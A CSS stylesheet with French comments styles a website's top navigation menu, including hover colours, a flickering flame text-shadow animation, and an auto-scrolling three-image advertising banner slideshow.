.menu_haut_leo li:hover a, .menu_haut_leo li li:hover a {
  	color: #FFF; /* couleur de texte ?????*/
	text-shadow: none;
	animation-iteration-count: 0; /*On empêche l'animation flammes si déselectionné*/

}
	
.menu_haut_leo li:hover li a, .menu_haut_leo li:hover li li a, .menu_haut_leo li li:hover li a {
    color:#FFF; /* couleur de texte menu 2 et 3*/
	text-shadow: none;
	animation-iteration-count: 0; /*On empêche l'animation flammes si déselectionné*/
}	
	
.menu_haut_leo li:hover a, .menu_haut_leo li li:hover a, .menu_haut_leo li li li:hover a {
    color:#000 ;
	animation: animFlammes 1.5s infinite;	}
	
	
	@keyframes animFlammes {  /*Anmation de flammes pour texte*/
		from {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -15px 11px #FF8800, 2px -25px 18px #FF2200;
		}
		25% {
			text-shadow:0px 0px 0px white, 0px -5px 6px #FFFF33, 4px -10px 6px #FFDD33, 1px -14px 11px #FF8800, -4px -24px 18px #FF2200;
		}
		50% {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -13px 11px #FF8800, 2px -23px 18px #FF2200;
		}
		75% {
			text-shadow:0px 0px 0px white, 0px -5px 6px #FFFF33, -2px -10px 6px #FFDD33, -7px -14px 11px #FF8800, 6px -24px 18px #FF2200;
		}
		to {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -15px 11px #FF8800, 2px -25px 18px #FF2200;
		}
	}

@-moz-keyframes animFlammes {  /*Anmation de flammes pour texte*/
		from {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -15px 11px #FF8800, 2px -25px 18px #FF2200;
		}
		25% {
			text-shadow:0px 0px 0px white, 0px -5px 6px #FFFF33, 4px -10px 6px #FFDD33, 1px -14px 11px #FF8800, -4px -24px 18px #FF2200;
		}
		50% {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -13px 11px #FF8800, 2px -23px 18px #FF2200;
		}
		75% {
			text-shadow:0px 0px 0px white, 0px -5px 6px #FFFF33, -2px -10px 6px #FFDD33, -7px -14px 11px #FF8800, 6px -24px 18px #FF2200;
		}
		to {
			text-shadow:0px 0px 0px white, 0 -5px 7px #FFFF33, 2px -10px 6px #FFDD33, -2px -15px 11px #FF8800, 2px -25px 18px #FF2200;
		}
	}
		
/* ---------------------------------------------------- */
/* --------   DEBUT  / Menu filtre             -------- */
/* ---------------------------------------------------- */



@keyframes AutoSlidepub {
	0% {
		left: 0; /*1ère image*/
	}
	15% {
		left: 0; /*idem pour attente*/
	}
	35% {
		left: -100%; /*2ème image*/
	}
	50% {
		left: -100%; /*idem pour attente*/
	}
	70% {
		left: -200%; /*3ème image*/
	}
	85% {
		left: -200%; /*idem pour attente*/
	}
	100% {
		left: 0px; /*1ère image*/
	}
}

#slideshowpub {
	position: relative;
	width: 800px;
	height: 100px;
	margin:  20px auto;
	overflow: hidden;
	border: 1px solid #ddd;
	border-radius: 5px 5px 5px 5px;
	
}

#sContentpub li {
	display: inline;

}

#sContentpub {
	position: absolute;
	top: 0;
	left: 0;
	width: 400%;
	margin: 0;            
	padding: 0;
	
	/*CSS3 keyframes animation*/
	animation-name: AutoSlidepub;
	animation-duration: 10s;
	animation-iteration-count: infinite;
	animation-timing-function: ease-in-out;
}
